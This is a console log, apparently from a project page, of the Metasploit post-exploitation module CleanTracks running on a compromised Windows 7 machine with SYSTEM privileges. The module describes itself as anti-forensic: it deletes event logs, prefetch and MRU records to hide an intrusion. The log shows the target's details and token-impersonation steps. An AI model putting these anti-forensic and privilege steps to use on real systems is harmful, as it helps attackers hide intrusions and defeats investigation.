 msf post(windows/manage/CleanTracks) > run
[!] SESSION may not be compatible with this module.
+--------------------------------------------+
| * CleanTracks - Anti-forensic * |
| Author: Pedro Ubuntu [ r00t-3xp10it ] |
| --- |
| Cover your footprints in target system by |
| deleting prefetch, cache, event logs, lnk |
| tmp, dat, MRU, shellbangs, recent, etc. |
+--------------------------------------------+
Running on session : 1
Computer : WIN-6FO9IRT3265
Operative System : Windows 7 (Build 7600).
Target UID : NT AUTHORITY\SYSTEM
Target IP addr : 192.168.0.129
Target Session Port : 56346
Target idle time : 391
Target Home dir : \Users\Apex
Target System Drive : C:
Target Payload dir : C:\Users\Apex\Downloads
Target Payload PID : 2056
[*] Running module against: WIN-6FO9IRT3265
Session UID: NT AUTHORITY\SYSTEM
Elevate session to: nt authority/system
------------------------------------------
Impersonate token => SeBackupPrivilege
Impersonate token => SeChangeNotifyPrivilege
Impersonate token => SeCreateGlobalPrivilege
Impersonate token => SeCreatePagefilePrivilege
Impersonate token => SeCreateSymbolicLinkPrivilege
Impersonate token => SeDebugPrivilege